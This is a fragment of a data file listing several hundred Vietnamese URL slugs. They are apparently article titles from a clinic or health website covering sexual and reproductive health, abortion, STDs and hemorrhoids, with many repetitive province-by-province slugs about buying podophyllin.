    "cat-day-ham-bao-quy-dau-o-dau-uy-tin-gia-re",
    "benh-vien-pha-thai-o-quan-8-an-toan-nhat-va-uy-tin",
    "noi-mun-trang-va-ngua-o-biu-tinh-hoan-la-benh-gi-cach-chua-tri",
    "benh-vien-pha-thai-o-quan-phu-nhuan-an-toan-nhat-va-khong-dau",
    "viem-duong-tiet-nieu-nen-an-gi-va-kieng-an-gi",
    "teo-tinh-hoan-la-gi-trieu-chung-va-cach-chua-tri",
    "bi-viem-duong-tiet-nieu-co-nen-quan-he-duoc-khong",
    "nhung-bieu-hien-cua-yeu-sinh-ly-o-nam-gioi-va-cach-chua-tri",
    "chi-phi-chua-benh-tri-het-bao-nhieu-tien-2025",
    "viem-duong-tiet-nieu-co-vo-sinh-khong-cach-chua",
    "cach-chua-chuoi-hat-ngoc-duong-vat-tai-nha-don-gian-hieu-qua",
    "ranh-bao-quy-dau-la-gi-hinh-anh-ranh-bao-quy-dau-binh-thuong",
    "chay-mau-bao-quy-dau-la-bi-gi-cach-chua-tri",
    "co-nen-cat-day-ham-bao-quy-dau-cat-co-sao-khong",
    "benh-sui-mao-ga-o-tay-va-cach-chua-tri-don-gian-tai-nha",
    "dai-va-hep-bao-quy-dau-co-nguy-hiem-khong",
    "benh-sui-mao-ga-o-co-tu-cung-co-nguy-hiem-khong-va-cach-chua",
    "thuoc-boi-chua-chuoi-hat-ngoc-tot-nhat-hien-nay",
    "noi-hat-mun-trang-o-vung-kin-la-bi-gi-cach-chua-tri",
    "duong-vat-cong-xuong-co-quan-he-duoc-khong-cach-khac-phuc",
    "kinh-nguyet-khong-deu-co-bi-vo-sinh-khong-co-mang-thai-duoc-khong",
    "thuoc-chua-benh-yeu-sinh-ly-o-nam-gioi-hieu-qua",
    "chuoi-hat-ngoc-duong-vat-co-nguy-hiem-khong-co-tu-khoi-khong",
    "cach-ve-sinh-khi-bi-viem-bao-quy-dau-nhu-the-nao",
    "thuoc-chua-viem-duong-tiet-nieu-o-nam-gioi-va-phu-nu-hieu-qua",
    "viem-duong-tiet-nieu-co-anh-huong-den-kinh-nguyet",
    "cach-day-bui-tri-vao-trong-don-gian-nhat",
    "hinh-anh-que-thu-thai-2-vach-dam-mo-la-co-thai-khong",
    "benh-viem-bao-quy-dau-co-tu-khoi-duoc-khong",
    "thuoc-boi-chua-hep-bao-quy-dau-tot-nhat-hien-nay",
    "thuoc-podophyllin-25-co-tot-khong",
    "dia-chi-kham-va-chua-benh-yeu-sinh-ly-o-dau-tot-tai-tphcm",
    "dia-chi-cat-bao-quy-dau-o-ba-ria-vung-tau-uy-tin",
    "mun-coc-sinh-duc-co-gay-ngua-khong",
    "chi-phi-kham-suc-khoe-sinh-san-o-nam-va-nu-het-bao-nhieu-tien",
    "tu-van-vo-sinh-hiem-muon-truc-tiep-qua-dien-thoai-mien-phi",
    "tu-van-benh-xa-hoi-online-qua-dien-thoai-mien-phi",
    "viem-tuyen-tien-liet-nen-an-gi-va-kieng-gi-la-tot-nhat",
    "thuoc-uong-keo-dai-thoi-gian-quan-he-hieu-qua-cho-nam-gioi",
    "viem-tuyen-tien-liet-co-quan-he-duoc-khong",
    "hinh-anh-benh-mun-rop-sinh-duc-o-nam-gioi-va-phu-nu",
    "benh-viem-am-dao-co-quan-he-duoc-khong",
    "cat-tri-o-benh-vien-nao-tot-nhat-gia-bao-nhieu-tien-2025",
    "chich-thuoc-pha-thai-co-that-su-an-toan-khong",
    "benh-tri-co-choi-the-thao-tap-the-duc-duoc-khong",
    "hinh-anh-benh-tri-noi-va-benh-tri-ngoai-qua-tung-cap-do",
    "viem-bao-quy-dau-co-nguy-hiem-khong-co-tu-khoi-duoc-khong",
    "cac-loai-thuoc-chua-benh-sui-mao-ga-tot-nhat-hien-nay",
    "thuoc-uong-dieu-tri-sui-mao-ga-hieu-qua-nhat",
    "noi-mun-nuoc-o-vung-kin-nam-va-nu-la-bi-gi-cach-chua-tri",
    "viem-duong-tiet-nieu-co-nguy-hiem-khong",
    "bi-viem-duong-tiet-nieu-co-quan-he-tinh-duc-duoc-khong",
    "di-tieu-buot-tieu-rat-uong-thuoc-gi-tot-nhat",
    "mun-nho-mau-trang-o-ranh-bao-quy-dau-co-nguy-hiem-khong",
    "dau-hieu-co-thai-sau-khi-quan-he-3-ngay-den-5-ngay",
    "thuoc-chua-viem-nhiem-bao-quy-dau-tot-nhat-hien-nay",
    "bua-sinh-duc-la-gi-nguyen-nhan-gay-ra-o-nam-gioi-va-nu-gioi",
    "u-dich-tu-cung-sau-hut-thai-co-nguy-hiem-khong-cach-chua-tri",
    "pha-thai-o-quan-11-an-toan-va-khong-dau-chi-phi-thap",
    "pha-thai-4-thang-tuoi-bang-thuoc-co-nguy-hiem-khong",
    "vung-kin-co-mui-hoi-nhung-khong-ngua-la-bi-gi-cach-chua-tri",
    "uong-thuoc-tranh-thai-khan-cap-bi-rong-kinh-co-sao-khong",
    "quy-trinh-va-mang-trinh-an-toan-chi-tiet-tung-buoc-mot",
    "hinh-anh-benh-sui-mao-ga-giai-doan-dau-tien-va-cach-nhan-biet",
    "kinh-nghiem-chua-rong-kinh-bang-ngai-cuu-tot-nhat",
    "pha-thai-4-thang-tuoi-nhu-the-nao-co-nguy-hiem-khong",
    "va-mang-trinh-co-nguy-hiem-khong-va-nhu-the-nao-moi-an-toan",
    "di-tieu-ra-mau-la-bi-benh-gi-co-nguy-hiem-khong",
    "dau-tinh-hoan-phai-co-sao-khong-va-cach-chua-tri",
    "dau-tinh-hoan-uong-thuoc-gi-tot-nhat-hien-nay",
    "hinh-anh-benh-lau-o-nam-gioi-va-phu-nu-chi-tiet-nhat",
    "dau-tinh-hoan-bi-benh-gi-nguyen-nhan-va-cach-chua-tri",
    "dau-tinh-hoan-ben-trai-hoac-ben-phai-co-nguy-hiem-khong",
    "tinh-trung-von-cuc-co-con-duoc-khong-co-bi-vo-sinh-khong",
    "cach-chua-benh-sui-mao-ga-o-vung-kin-nu-gioi-tai-nha-hieu-qua",
    "cach-chua-benh-sui-mao-ga-bang-phuong-phap-dan-gian",
    "dau-tinh-hoan-nhung-khong-sung-la-bi-gi-nguy-hiem-khong",
    "tre-kinh-may-ngay-thi-biet-minh-co-thai-chinh-xac-nhat",
    "tinh-trung-von-cuc-co-tu-khoi-duoc-khong",
    "nhung-dieu-can-chuan-bi-truoc-va-sau-khi-pha-thai-de-an-toan",
    "rong-huyet-keo-dai-bao-lau-thi-het-cach-khac-phuc",
    "ra-mau-nau-den-sau-khi-hut-thai-co-bi-sao-khong",
    "dang-cho-con-bu-co-pha-thai-bang-thuoc-duoc-khong",
    "pha-thai-9-tuan-tuoi-co-nguy-hiem-khong-pha-nhu-the-nao",
    "khi-hu-co-mui-hoi-tanh-nhung-khong-ngua-co-nguy-hiem-khong",
    "ra-khi-hu-mau-xanh-nhat-dac-von-cuc-nhu-ba-dau-la-bi-gi",
    "xet-nghiem-benh-sui-mao-ga-o-dau-chinh-xac-nhat",
    "viem-tui-tinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "cach-pha-thai-bang-cay-cho-de-co-duoc-khong",
    "dut-day-ham-co-quan-he-duoc-khong-cach-chua-tri",
    "thuoc-pha-thai-cap-toc-bao-nhieu-tien-o-dau-va-cach-dung-tai-nha",
    "pha-thai-bang-thuoc-ra-tui-thai-nhu-the-nao",
    "duong-vat-chay-mu-la-bi-benh-gi-co-nguy-hiem-khong",
    "pha-thai-5-thang-tuoi-co-nguy-hiem-khong-pha-bang-cach-nao",
    "ro-hau-mon-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "pha-thai-3-thang-tuoi-bang-thuoc-co-dau-khong",
    "pha-thai-8-tuan-bang-thuoc-co-duoc-khong-co-dau-khong",
    "cay-thuoc-dong-y-chua-benh-sui-mao-ga-hieu-qua-nhat",
    "dia-chi-chua-viem-lo-tuyen-o-dau-tot-nhat-tai-tphcm",
    "huyet-trang-co-lan-mau-la-bi-gi-co-nguy-hiem-khong",
    "huyet-trang-co-mau-den-la-bi-gi-co-nguy-hiem-khong-cach-chua",
    "pha-thai-18-tuan-tuoi-co-dau-khong-pha-o-dau-an-toan-nhat",
    "chua-benh-sui-mao-ga-bang-nghe-nhu-the-nao-hieu-qua-khong",
    "thai-bao-nhieu-tuan-thi-pha-duoc-va-khong-pha-duoc",
    "viem-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "ngua-duong-tiet-nieu-o-nam-gioi-la-bi-gi-cach-chua-tri",
    "chua-sui-mao-ga-bang-la-tia-to-va-nghe-co-het-duoc-khong",
    "bi-ngua-o-lo-tieu-o-nu-va-nam-gioi-la-bi-benh-gi-cach-chua-tri",
    "tu-van-cat-bao-quy-dau-online-mien-phi-qua-dien-thoai",
    "xoan-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "cach-chua-khi-hu-co-mui-hoi-tai-nha-don-gian",
    "benh-vien-pha-thai-o-binh-chanh-an-toan-bao-mat",
    "dot-sui-mao-ga-co-tai-lai-khong-bao-nhieu-tien-va-co-dau-khong",
    "16-hinh-anh-gai-sinh-duc-o-nam-va-nu-gioi-moi-nhat",
    "chua-benh-lau-bang-thuoc-nam-thuoc-dong-y-co-duoc-khong",
    "hien-tuong-bang-huyet-sau-khi-pha-thai-bang-thuoc-co-sao-khong",
    "bao-quy-dau-la-gi-cac-benh-lien-quan-ve-bao-quy-dau",
    "dung-thuoc-hoac-gel-titan-co-tot-khong-gel-titan-co-hai-khong",
    "co-nen-dung-thuoc-keo-dai-thoi-gian-quan-he-co-tac-hai-gi",
    "16-bai-tap-giup-keo-dai-thoi-gian-quan-he-hieu-qua",
    "mua-thuoc-pha-thai-mifepristone-va-misoprostol-200mcg-o-dau",
    "chi-phi-dieu-tri-viem-tinh-hoan-het-bao-nhieu-tien-2025",
    "chua-xuat-tinh-som-bang-la-he-co-duoc-khong",
    "benh-viem-bao-quy-dau-co-lay-khong",
    "duong-vat-khong-cuong-duoc-lau-khi-quan-he-va-cach-chua",
    "benh-lau-man-tinh-co-chua-khoi-duoc-khong-chua-nhu-the-nao",
    "viem-loet-bao-quy-dau-co-the-bi-benh-gi-cach-chua-tri-hieu-qua",
    "da-bao-quy-dau-mong-co-bi-lam-sao-khong",
    "cat-tri-bang-phuong-phap-hcpt-la-nhu-the-nao-bao-nhieu-tien",
    "kinh-nguyet-ra-it-va-keo-dai-nhieu-ngay-la-bi-gi-cach-chua-tri",
    "chua-yeu-sinh-ly-bang-trung-ga-va-mat-ong-co-hieu-qua-that-khong",
    "cat-bao-quy-dau-kieng-quan-he-bao-lau-khi-nao-quan-he-duoc",
    "thuoc-xit-keo-dai-thoi-gian-quan-he-tot-nhat-hien-nay",
    "duong-vat-chay-dich-trong-suot-va-di-tieu-rat-la-bi-gi-cach-chua",
    "thuoc-boi-chong-xuat-tinh-som-co-hieu-qua-that-khong-ruoc-hoa",
    "co-kinh-nguyet-som-hon-1-tuan-nguyen-nhan-gi-cach-chua",
    "duong-vat-nho-va-ngan-phai-lam-sao-de-cai-thien-het-co",
    "kinh-nguyet-co-mau-do-nhat-la-do-dau-va-co-sao-khong",
    "ngua-ben-trong-vung-kin-nu-va-cach-chua-tri-hieu-qua",
    "benh-lau-co-nguy-hiem-khong-chua-duoc-khong-va-chua-the-nao",
    "khi-hu-bat-thuong-la-gi-bieu-hien-va-hinh-anh-nhan-biet",
    "huyet-trang-co-mau-do-la-bi-gi-nguy-hiem-khong-cach-chua-tri",
    "benh-lau-co-tu-khoi-duoc-khong-va-dau-hieu-da-khoi-benh-lau",
    "huong-dan-cach-su-dung-thuoc-pha-thai-misoprostol-200mg-va-mifepristone",
    "dan-ong-nen-an-gi-truoc-khi-quan-he-de-keo-dai-thoi-gian",
    "benh-giang-mai-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "benh-sui-mao-ga-trong-mieng-sao-va-lo-sao-dieu-tri-the-nao",
    "cach-chua-viem-lo-tuyen-co-tu-cung-tot-nhat-hien-nay",
    "mua-thuoc-podophyllin-25-o-ha-giang-dieu-tri-benh-sui-mao-ga",
    "chua-viem-bao-quy-dau-bang-dong-y-co-het-benh-duoc-khong",
    "chay-mu-o-bo-phan-sinh-duc-nam-va-nu-la-benh-gi-cach-chua",
    "benh-xa-hoi-la-gi-dau-hieu-cac-benh-xa-hoi-o-nam-va-nu-gioi",
    "chua-viem-lo-tuyen-co-tu-cung-bang-dong-y-co-duoc-khong",
    "khi-hu-mau-vang-dac-dinh-nhu-keo-la-bi-gi-cach-chua-tri",
    "rong-kinh-la-gi-nguyen-nhan-va-cach-chua-tri-rong-kinh-hieu-qua",
    "chi-phi-chua-rong-kinh-het-bao-nhieu-tien-2018",
    "gel-tang-kich-thuoc-duong-vat-co-that-khong-co-hai-khong",
    "xuat-tinh-bi-dau-tinh-hoan-la-do-dau-cach-chua-tri",
    "tu-van-benh-sui-mao-ga-online-mien-phi-va-chinh-xac",
    "chua-sui-mao-ga-bang-giam-tao-co-that-su-hieu-qua",
    "chi-phi-cat-tri-bang-laser-het-bao-nhieu-tien-2025",
    "benh-tri-ngoai-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "dieu-tri-benh-mach-luon-o-dau-tot-nhat-tai-tphcm",
    "thuoc-podophyllin-25-o-hung-yen-chua-benh-sui-mao-ga",
    "thuoc-podophyllin-25-o-hai-phong-chua-benh-sui-mao-ga",
    "nhiem-trung-duong-tieu-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "kinh-nguyet-keo-dai-phai-lam-sao-cach-chua-tri-hieu-qua",
    "thuoc-podophyllin-25-o-quang-ninh-chua-benh-sui-mao-ga-gia-re",
    "mua-thuoc-podophyllin-25-o-binh-dinh-chua-benh-sui-mao-ga-gia-re",
    "kham-roi-loan-kinh-nguyet-o-dau-tot-va-chi-phi-bao-nhieu",
    "phong-kham-pha-thai-o-huyen-nha-be-an-toan-uy-tin-nhat",
    "nhiem-trung-duong-tieu-uong-thuoc-gi-tot-nhat",
    "thuoc-podophyllin-25-o-ba-ria-vung-tau-chua-benh-sui-mao-ga",
    "thuoc-podophyllin-25-o-lam-dong-chua-benh-sui-mao-ga-gia-re",
    "mua-thuoc-podophyllin-25-o-dong-nai-chua-benh-sui-mao-ga-gia-re",
    "thuoc-podophyllin-25-o-ben-tre-chua-benh-sui-mao-ga-gia-re",
    "thuoc-podophyllin-25-o-nghe-an-chua-benh-sui-mao-ga-gia-re",
    "di-pha-thai-can-mang-theo-nhung-gi-can-lam-thu-tuc-gi",
    "chi-phi-chua-sui-mao-ga-o-benh-vien-da-lieu-la-bao-nhieu-2025",
    "10-cach-chua-benh-tri-ngoai-tai-nha-hieu-qua-nhat",
    "kinh-nguyet-mau-hong-nhat-co-phai-binh-thuong-khong",
    "kinh-nguyet-mau-cam-la-bi-gi-co-anh-huong-gi-khong",
    "thuoc-dac-tri-viem-amidan-hoc-mu-tot-nhat-hien-nay",
    "phu-ne-sau-khi-cat-bao-quy-dau-phai-lam-sao-de-het",
    "dau-hieu-nhiem-trung-va-bien-chung-sau-khi-cat-bao-quy-dau",
    "chua-viem-tinh-hoan-bang-dong-y-co-duoc-khong",
    "top-6-loai-thuoc-boi-tri-ngoai-giam-dau-tot-nhat-hien-nay",
    "cach-chua-viem-mao-tinh-hoan-man-tinh-hieu-qua",
    "chi-phi-kham-dieu-tri-viem-mao-tinh-hoan-het-bao-nhieu-tien-2025",
    "het-kinh-nguyet-nhung-van-ra-mau-nau-den-la-bi-gi-cach-chua",
    "dia-chi-chua-benh-liet-duong-tot-nhat-tai-tphcm",
    "chi-phi-sieu-am-tinh-hoan-het-bao-nhieu-tien-2025",
    "mua-thuoc-podophyllin-25-o-ca-mau-chua-benh-sui-mao-ga-gia-re",
    "mua-thuoc-podophyllin-25-o-phu-yen-chua-benh-sui-mao-ga-chinh-hang",
    "chi-phi-phau-thuat-chua-xoan-tinh-hoan-het-bao-nhieu-tien-2025",
    "hinh-anh-bui-tri-qua-tung-giai-doan-cua-benh-tri",
    "mua-thuoc-podophyllin-25-o-da-nang-chua-benh-sui-mao-ga-chinh-hang",
    "ban-thuoc-podophyllin-25-o-lao-cai-chua-benh-sui-mao-ga-uy-tin",
    "khi-hu-loang-nhu-nuoc-thi-co-bi-gi-khong",
    "nen-kham-phu-khoa-o-dau-tai-tphcm-la-tot-nhat",
    "vung-kin-chay-ra-dich-mau-vang-co-mui-hoi-la-bi-gi-cach-chua",
    "thuoc-podophyllin-25-o-quan-tan-binh-chua-benh-sui-mao-ga",
    "ban-thuoc-podophyllin-25-o-quan-go-vap-chua-benh-sui-mao-ga-uy-tin",
    "ban-thuoc-podophyllin-25-o-quan-12-chua-tri-benh-sui-mao-ga",
    "dia-chi-pha-thai-o-long-an-an-toan-va-uy-tin-nhat",
    "thuoc-pha-thai-la-gi-thuoc-ten-gi-co-nhung-loai-nao",
    "ban-thuoc-podophyllin-25-o-khanh-hoa-chua-benh-sui-mao-ga-uy-tin",
    "ban-thuoc-podophyllin-25-o-quang-nam-chua-tri-benh-sui-mao-ga-uy-tin",
    "mua-thuoc-podophyllin-25-o-long-an-chua-benh-sui-mao-ga-uy-tin",
    "ban-thuoc-podophyllin-25-o-soc-trang-chua-benh-sui-mao-ga-uy-tin",
    "thuoc-pha-thai-loai-1-vien-mua-o-dau-va-gia-bao-nhieu-tien",
    "chi-phi-chua-viem-am-dao-het-bao-nhieu-tien-2025",
    "thuoc-pha-thai-alsoben-co-an-toan-khong-va-gia-bao-nhieu-tien",
    "dat-vong-tranh-thai-bi-viem-nhiem-phai-lam-sao-chua-tri",
    "thuoc-pha-thai-cua-nhat-co-tot-khong-mua-o-dau",
    "mua-thuoc-podophyllin-25-o-can-tho-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-vinh-long-tot-nhat",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-an-giang-hieu-qua",
    "mua-thuoc-podophyllin-25-o-tay-ninh-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-binh-duong-chua-benh-sui-mao-ga-gia-goc",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-dong-thap-uy-tin",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-tien-giang-uy-tin",
    "ban-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-quang-ngai-hieu-qua",
    "ban-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-dak-lak-chinh-hang",
    "ban-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-quang-nam-uy-tin",
    "mua-thuoc-podophyllin-25-o-ha-noi-chua-benh-sui-mao-ga-chat-luong",
    "mua-thuoc-podophyllin-25-o-ha-tinh-chua-benh-sui-mao-ga-uy-tin",
    "ban-thuoc-podophyllin-25-o-thanh-hoa-chua-benh-sui-mao-ga-uy-tin",
    "ban-thuoc-podophyllin-25-o-vinh-phuc-chua-benh-sui-mao-ga-chinh-hang",
    "benh-viem-tinh-hoan-co-nguy-hiem-khong-cach-chua-tri",
    "dia-chi-dieu-tri-benh-viem-mao-tinh-hoan-o-dau-uy-tin-nhat-tphcm",
    "xuat-tinh-som-anh-huong-nhu-the-nao-den-suc-khoe-va-tinh-duc",
    "xuat-tinh-som-do-thu-dam-qua-nhieu-va-cach-chua-tri-hieu-qua-nhat",
    "6-bai-tap-chong-xuat-tinh-som-cuc-ky-don-gian-va-hieu-qua",
    "mua-thuoc-podophyllin-25-o-gia-lai-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-ninh-binh-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-thai-nguyen-chua-benh-sui-mao-ga-gia-goc",
    "benh-lau-co-lay-qua-duong-mieng-va-duong-nuoc-bot-khong",
    "mua-thuoc-podophyllin-25-o-binh-phuoc-chua-benh-sui-mao-ga-uy-tin",
    "mua-thuoc-podophyllin-25-o-hau-giang-chua-benh-sui-mao-ga-hieu-qua",
    "mua-thuoc-podophyllin-25-o-bac-lieu-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-hai-duong-chua-benh-sui-mao-ga-tot-nhat",
    "tu-van-ve-benh-giang-mai-online-va-hoan-toan-mien-phi",
    "benh-xuat-tinh-som-co-nguy-hiem-khong-chua-nhu-the-nao",
    "quan-he-truoc-10-ngay-co-kinh-co-thai-khong",
    "dau-rat-duong-vat-la-bieu-hien-cua-benh-gi-cach-chua-tri",
    "virus-hpv-la-gi-nguyen-nhan-trieu-chung-phong-tranh-va-cach-chua",
    "tinh-hoan-noi-cuc-cung-nhu-hach-la-bi-gi-nguy-hiem-khong",
    "co-kinh-som-hon-4-ngay-la-do-dau-co-nguy-hiem-khong",
    "hinh-anh-benh-lau-giai-doan-dau-o-nam-gioi-va-phu-nu",
    "hinh-anh-benh-xa-hoi-o-nam-gioi-va-phu-nu",
    "kinh-nguyet-khong-deu-uong-thuoc-gi-tot-nhat",
    "benh-rong-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "kham-benh-lau-o-dau-va-kham-o-khoa-nao-tai-benh-vien",
    "phong-kham-da-khoa-tphcm-co-tot-khong",
    "mua-thuoc-uong-chong-xuat-tinh-som-o-dau-tphcm-gia-bao-nhieu-tien",
    "mua-thuoc-podophyllin-25-o-quang-tri-chua-benh-sui-mao-ga-chinh-hang",
    "thu-que-2-vach-co-chac-chan-mang-thai-khong",
    "dia-chi-cat-bao-quy-dau-o-dau-tai-tphcm-uy-tin-chi-phi-hop-ly",
    "hinh-anh-cat-bao-quy-dau-truoc-va-sau-khi-cat-o-nam-gioi",
    "benh-lau-o-nu-nguyen-nhan-trieu-chung-va-cach-chua-benh-lau-o-nu",
    "cach-chua-tri-yeu-sinh-ly-o-nam-gioi-hieu-qua",
    "pha-thai-2-tuan-tuoi-co-nguy-hiem-khong-pha-thai-o-dau-an-toan",
    "pha-thai-5-tuan-tuoi-bang-thuoc-co-nguy-hiem-khong",
    "benh-liet-duong-chua-duoc-khong-co-tu-khoi-duoc-khong",
    "viem-duong-tiet-nieu-la-gi-trieu-chung-nguyen-nhan-va-cach-dieu-tri",
    "chua-viem-lo-tuyen-co-tu-cung-o-dau-tot-nhat-tai-tphcm",
    "dia-chi-chua-benh-viem-am-dao-o-dau-uy-tin-tai-tphcm",
    "cat-amidan-o-benh-vien-dai-hoc-y-duoc-bao-nhieu-tien-2025",
    "benh-sa-tinh-hoan-co-anh-huong-den-sinh-san-khong-va-cach-chua-tri",
    "noi-hach-o-vung-kin-nam-gioi-la-benh-gi-co-nguy-hiem-khong",
    "dia-chi-kiem-tra-co-thai-hay-khong-o-dau-chinh-xac-tai-tphcm",
    "hinh-anh-ung-thu-vom-hong-giai-doan-dau-den-giai-doan-cuoi",
    "vung-kin-noi-mun-mu-la-bi-benh-gi-cach-chua-tri",
    "dai-bao-quy-dau-co-quan-he-duoc-khong-va-co-anh-huong-gi-khong",
    "kinh-nguyet-co-truoc-7-ngay-la-do-dau-va-co-anh-huong-gi-khong",
    "tre-kinh-1-thang-co-sao-khong-nguyen-nhan-va-cach-chua-tri",
    "ra-mau-hong-giua-chu-ky-kinh-co-thai-khong-co-nguy-hiem-khong",
    "ra-mau-nau-den-giua-chu-ky-kinh-nguyet-la-bi-gi-cach-chua-tri",
    "viem-mao-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "cach-dieu-tri-khi-hu-bat-thuong-don-gian-va-hieu-qua-tai-nha",
    "bui-tri-bi-vo-chay-mau-phai-lam-sao-cach-dieu-tri-dut-diem",
    "chi-phi-mo-u-nang-buong-trung-het-bao-nhieu-tien-2025",
    "chi-phi-hut-dieu-hoa-kinh-nguyet-het-bao-nhieu-tien-2018-2025",
    "dia-chi-kham-phu-khoa-tong-quat-o-dau-tai-tphcm-tot-nhat",
    "kham-phu-khoa-tong-quat-gom-nhung-gi-quy-trinh-cac-buoc",
    "ngua-ben-trong-cau-nho-la-bi-benh-gi-cach-chua-tri-hieu-qua",
    "dau-hieu-cua-benh-tri-ngoai-giai-doan-dau-la-gi-cach-chua",
    "khi-hu-la-gi-nguyen-nhan-va-cach-chua-benh-khi-hu-bat-thuong",
    "phong-kham-san-phu-khoa-o-go-vap-uy-tin-nhat",
    "10-phong-kham-san-phu-khoa-uy-tin-nhat-o-tphcm",
    "cach-pha-thai-bang-du-du-xanh-nuoc-dua-rau-ma-co-duoc-khong",
    "mat-kinh-nguyet-nguyen-nhan-va-cach-chua-mat-kinh-nguyet",
    "kham-phu-khoa-tong-quat-het-bao-nhieu-tien-2025",
    "hinh-anh-benh-da-lieu-o-nam-gioi-phu-nu-va-tre-em-chi-tiet-nhat",
    "dia-chi-kham-chua-benh-da-lieu-o-dau-tot-tphcm",
    "hinh-anh-benh-phu-khoa-thuong-gap-va-dau-hieu-nhan-biet-benh",
    "hinh-anh-viem-lo-tuyen-co-tu-cung-qua-cac-cap-do",
    "hinh-anh-kich-thuoc-duong-vat-trung-binh-o-nguoi-viet-nam-truong-thanh",
    "dau-buot-vung-kin-la-dau-hieu-cua-benh-gi-cach-chua-tri-hieu-qua",
    "ngua-hau-mon-la-bi-gi-cach-dieu-tri-ngua-hau-mon-don-gian-tai-nha",
    "chi-phi-hut-dieu-hoa-kinh-nguyet-het-bao-nhieu-tien-2018",
    "benh-sui-mao-ga-o-mat-co-trieu-chung-gi-cach-chua-tri-an-toan-hieu-qua-nhat",
    "benh-sui-mao-ga-lay-qua-con-duong-nao-cach-phong-tranh-va-chua-benh",
    "chua-sui-mao-ga-bang-toi-bot-nghe-giam-tao-co-het-hoan-toan-khong",
    "pha-thai-bang-thuoc-1-thang-van-ra-mau-la-bi-gi-nguy-hiem-khong",
    "viem-lo-tuyen-co-tu-cung-dien-rong-co-nguy-hiem-khong-cach-chua-tri",
    "vo-sinh-la-gi-dau-hieu-bi-vo-sinh-o-nam-gioi-va-phu-nu",
    "khi-hu-bach-doi-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "viem-lo-tuyen-co-tu-cung-do-4-va-nhung-dieu-nen-biet-som",
    "tinh-trung-von-cuc-mau-vang-la-bi-gi-cach-chua-tri-hieu-qua",
    "tre-kinh-3-thang-den-4-thang-o-tuoi-day-thi-co-sao-khong",
    "khong-co-kinh-nguyet-trong-nhieu-thang-co-sao-khong",
    "thoi-gian-u-benh-sui-mao-ga-la-bao-lau-cach-nhan-biet-benh",
    "khi-hu-ra-nhieu-loang-nhu-nuoc-la-bi-gi-cach-chua-tri-hieu-qua",
    "bi-ngua-biu-kham-o-dau-chi-phi-kham-ngua-biu-la-bao-nhieu-tien",
    "tinh-trung-von-cuc-trong-suot-nhu-thach-la-benh-gi-cach-chua-tri",
    "vung-kin-bi-ngua-va-noi-man-do-la-bi-gi-cach-chua-tri-hieu-qua",
    "cach-chua-sui-mao-ga-o-mieng-tai-nha-hieu-qua-nhat",
    "khi-hu-ra-nhieu-la-benh-gi-cach-chua-khi-hu-ra-nhieu-hieu-qua",
    "ngua-2-ben-mep-vung-kin-o-phu-nu-la-bi-gi-cach-chua-an-toan",
    "tinh-trung-mau-trang-trong-la-benh-gi-co-vo-sinh-khong",
    "benh-liet-duong-co-tu-khoi-khong-co-chua-duoc-khong",
    "mua-thuoc-podophyllin-25-o-bac-kan-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-bac-giang-chua-benh-sui-mao-ga-gia-goc",
    "mua-thuoc-podophyllin-25-o-tuyen-quang-chua-benh-sui-mao-ga-uy-tin",
    "chua-sui-mao-ga-o-mieng-va-luoi-o-dau-tot-nhat-tphcm",
    "hinh-anh-sui-mao-ga-o-co-hong-giai-doan-dau-va-cach-chua-tri",
    "uong-thuoc-pha-thai-bao-lau-thi-co-kinh-lai-binh-thuong",
    "bao-quy-dau-bi-dinh-vao-quy-dau-co-sao-khong-cach-chua-tri",
    "ra-mau-sau-khi-dot-viem-lo-tuyen-co-tu-cung-co-sao-khong-cach-chua",
    "tuot-bao-quy-dau-bi-sung-phong-len-phai-lam-sao",
    "viem-lo-tuyen-co-tu-cung-la-gi-nguyen-nhan-dau-hieu-va-cach-chua-tri",
    "cat-bao-quy-dau-co-dau-khong-co-nguy-hiem-khong",
    "hinh-anh-mang-trinh-con-gai-that-chua-rach-va-bi-rach-tren-18-tuoi",
    "herpes-sinh-duc-la-gi-hinh-anh-nhan-biet-va-cach-dieu-tri-benh",
    "cach-chua-benh-liet-duong-khong-can-thuoc-tai-nha-don-gian",
    "hinh-anh-benh-lau-o-luoi-hong-va-mat-chi-tiet-nhat",
    "tinh-trung-von-cuc-mau-vang-la-bi-gi-cach-chua-tri-tai-nha",
    "cat-bao-quy-dau-bi-chay-mu-co-sao-khong-cach-chua-tri",
    "phong-kham-tai-mui-hong-go-vap-uy-tin-nhat",
    "benh-vien-tri-chuyen-dieu-tri-benh-tri-uy-tin-nhat-tai-tphcm",
    "10-cach-chua-rong-kinh-tai-nha-don-gian-hieu-qua-nhat",
    "kiem-tra-de-biet-co-thai-hay-khong-o-dau-chinh-xac-nhat",
    "sa-bui-tri-la-gi-hinh-anh-sa-bui-tri-chi-tiet-nhat",
    "sa-bui-tri-co-nguy-hiem-khong-phai-lam-the-nao-de-het",
    "bao-quy-dau-dai-co-nen-cat-khong-cat-co-loi-ich-gi",
    "kham-va-dieu-tri-ngua-hau-mon-o-dau-tai-tphcm-tot-nhat",
    "ngua-duong-vat-la-bi-gi-nguyen-nhan-va-cach-chua-tri-hieu-qua",
